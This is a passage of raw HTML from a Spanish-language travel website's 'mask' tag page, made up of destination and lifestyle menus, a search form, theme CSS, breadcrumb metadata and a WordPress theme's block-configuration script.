		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6108"><a href="https://thewotme.com/category/panama/">Panamá</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6109"><a href="https://thewotme.com/category/peru/">Perú</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6112"><a href="https://thewotme.com/category/replublica-dominicana/">República Dominicana</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6119"><a href="https://thewotme.com/category/the-bahamas/">The Bahamas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5988"><a href="https://thewotme.com/category/asia/">Asia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6084"><a href="https://thewotme.com/category/camboya/">Camboya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6086"><a href="https://thewotme.com/category/china/">China</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6089"><a href="https://thewotme.com/category/dubai/">Dubai</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6091"><a href="https://thewotme.com/category/emiratos-arabes-unidos-2/">Emiratos Arabes Unidos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6096"><a href="https://thewotme.com/category/india-2/">India</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6097"><a href="https://thewotme.com/category/indonesia/">Indonesia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8571"><a href="https://thewotme.com/category/jordania/">Jordania</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6102"><a href="https://thewotme.com/category/malasia/">Malasia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6106"><a href="https://thewotme.com/category/mongolia-2/">Mongolia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11079"><a href="https://thewotme.com/category/qatar/">Qatar</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6115"><a href="https://thewotme.com/category/singapur-2/">Singapur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11078"><a href="https://thewotme.com/category/sri-lanka/">Sri Lanka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6118"><a href="https://thewotme.com/category/tailandia/">Tailandia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6121"><a href="https://thewotme.com/category/turquia-2/">Turquía</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5989"><a href="https://thewotme.com/category/europa/">Europa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6080"><a href="https://thewotme.com/category/alemania/">Alemania</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6081"><a href="https://thewotme.com/category/andorra/">Andorra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6082"><a href="https://thewotme.com/category/austria/">Austria</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6083"><a href="https://thewotme.com/category/belgica/">Bélgica</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8241"><a href="https://thewotme.com/category/dinamarca/">Dinamarca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8443"><a href="https://thewotme.com/category/escocia/">Escocia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6092"><a href="https://thewotme.com/category/espana-spain/">España</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6093"><a href="https://thewotme.com/category/francia/">Francia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8133"><a href="https://thewotme.com/category/gales/">Gales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6094"><a href="https://thewotme.com/category/grecia-2/">Grecia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6095"><a href="https://thewotme.com/category/holanda/">Holanda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8134"><a href="https://thewotme.com/category/hungria/">Hungría</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6098"><a href="https://thewotme.com/category/inglaterra-2/">Inglaterra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6099"><a href="https://thewotme.com/category/irlanda-2/">Irlanda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8183"><a href="https://thewotme.com/category/islandia/">Islandia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6100"><a href="https://thewotme.com/category/italia-2/">Italia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6101"><a href="https://thewotme.com/category/liechtenstein-2/">Liechtenstein</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6103"><a href="https://thewotme.com/category/malta/">Malta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8612"><a href="https://thewotme.com/category/polonia/">Polonia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6110"><a href="https://thewotme.com/category/portugal-2/">Portugal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6111"><a href="https://thewotme.com/category/reino-unido-2/">Reino Unido</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6113"><a href="https://thewotme.com/category/rusia-russia/">Rusia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6114"><a href="https://thewotme.com/category/san-marino/">San Marino</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6116"><a href="https://thewotme.com/category/suecia/">Suecia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6117"><a href="https://thewotme.com/category/suiza-2/">Suiza</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11530"><a href="https://thewotme.com/category/ucrania/">Ucrania</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6107"><a href="https://thewotme.com/category/oceania/">Oceanía</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6126"><a href="https://thewotme.com/destinos/">destinos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6128"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6129"><a href="https://thewotme.com/category/especiales/">Especiales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6130"><a href="https://thewotme.com/category/historia/">História</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6131"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6132"><a href="https://thewotme.com/category/lugares-secretos/">Lugares Secretos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7660"><a href="https://thewotme.com/category/lujo-luxury/">Lujo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6133"><a href="https://thewotme.com/category/maravillas/">Maravillas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6134"><a href="https://thewotme.com/category/monumentos/">Monumentos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6135"><a href="https://thewotme.com/category/naturaleza-2/">Naturaleza</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6136"><a href="https://thewotme.com/category/navidad-2/">Navidad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6137"><a href="https://thewotme.com/category/nieve-2/">Nieve</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6138"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6139"><a href="https://thewotme.com/category/paises/">Países</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6140"><a href="https://thewotme.com/category/playas/">Playas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6141"><a href="https://thewotme.com/category/pueblos-y-ciudades/">Pueblos y Ciudades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6142"><a href="https://thewotme.com/category/religion/">Religión</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6245"><a href="https://thewotme.com/category/tips-de-viaje/">Tips de viaje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6145"><a href="https://thewotme.com/category/visitar-y-descubrir/">Visitar y descubrir</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5985"><a href="https://thewotme.com/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5990"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5991"><a href="https://thewotme.com/category/deportes/">Deportes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5992"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6158"><a href="https://thewotme.com/category/lifestyle/">lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7749"><a href="https://thewotme.com/category/lujo-luxury/">lujo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5993"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6143"><a href="https://thewotme.com/category/restaurantes-2/">Restaurantes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8816"><a href="https://thewotme.com/category/viajar-con-perro/">Viajes con Mascotas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11077"><a href="https://thewotme.com/category/viaja-y-corre/">Viajes Deportivos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6002"><a href="https://thewotme.com/mapas/">Mapas</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://thewotme.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{margin-top:21px!important}.tdi_4 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_4{margin-top:16px!important}}@media (max-width:767px){.tdi_4{margin-top:11px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_7 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_7" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_7 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_7{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-bred-no-url-last">Etiquetas</span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Mask</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://thewotme.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Etiquetas"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Mask"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_8" class="tdc-row"><div class="vc_row tdi_9  wpb_row td-pb-row" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}</style><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_12 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-tag-title .tdb-title-text{font-weight:400}.tdi_12 .tdb-title-line:after{height:2px;bottom:40%}.tdi_12 .tdb-title-line{height:50px}.td-theme-wrap .tdi_12{text-align:left}.tdi_12 .tdb-first-letter{left:-0.36em;right:auto}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text"><span class="tdb-add-text">Tag: </span>mask</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_loop tdi_13 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_13" >
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_13 .entry-thumb{background-position:center 50%}.tdi_13 .td-module-container{flex-direction:column;border-color:#eaeaea}.tdi_13 .td-image-container{display:block;order:0}.ie10 .tdi_13 .td-module-meta-info,.ie11 .tdi_13 .td-module-meta-info{flex:auto}body .tdi_13 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_13 .td-module-meta-info{border-color:#eaeaea}.tdi_13 .td_module_wrap:not(.tdb_module_rec){width:50%}.tdi_13 .tdb_module_rec{width:100%}.tdi_13 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_13 .tdb-block-inner{margin-left:-24px;margin-right:-24px;row-gap:calc(18px * 2)}.tdi_13 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_13 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_13 .td-post-vid-time{display:block}.tdi_13 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_13 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_13 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_13 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_13 .td-read-more{display:none}.tdi_13 .td-author-date{display:inline}.tdi_13 .td-post-author-name{display:inline-block}.tdi_13 .td-post-date,.tdi_13 .td-post-author-name span{display:inline-block}.tdi_13 .entry-review-stars{display:inline-block}.tdi_13 .td-icon-star,.tdi_13 .td-icon-star-empty,.tdi_13 .td-icon-star-half{font-size:15px}.tdi_13 .td-module-comments{display:block}.tdi_13 .td-module-title a{box-shadow:inset 0 0 0 0 #000}html:not([class*='ie']) .tdi_13 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:768px){.tdi_13 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_13 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_13 .tdb-block-inner{margin-left:-20px;margin-right:-20px;row-gap:calc(18px * 2)}.tdi_13 .td-module-container:before{bottom:-18px}.tdi_13 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_13 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_13 .td_module_wrap{padding-left:14px;padding-right:14px}.tdi_13 .tdb-block-inner{margin-left:-14px;margin-right:-14px;row-gap:calc(18px * 2)}.tdi_13 .td-module-container:before{bottom:-18px}.tdi_13 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_13 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_13 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_13 .tdb-block-inner{row-gap:calc(18px * 2)}.tdi_13 .td-module-container:before{bottom:-18px}.tdi_13 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_13 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_13 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"image","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","tag_slug":"mask","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","limit":"","offset":"","open_in_new_window":"","post_ids":"-11748","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","review_source":"","container_width":"","m_padding":"","m_radius":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_title":"","art_btn":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_com":"block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more 